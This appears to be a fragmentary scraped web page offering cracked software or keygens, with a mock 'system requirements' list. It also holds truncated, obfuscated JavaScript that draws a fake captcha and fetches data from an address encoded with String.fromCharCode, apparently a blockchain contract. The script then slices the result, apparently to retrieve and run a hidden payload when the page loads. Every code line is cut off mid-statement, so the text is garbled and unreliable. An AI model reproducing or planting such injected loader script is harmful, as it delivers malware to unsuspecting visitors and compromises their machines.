
📅 Last update: 2026-05-12
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
Dual-core for keygens
RAM:
Minimum 4 GB
Disk space:
64 GB for patching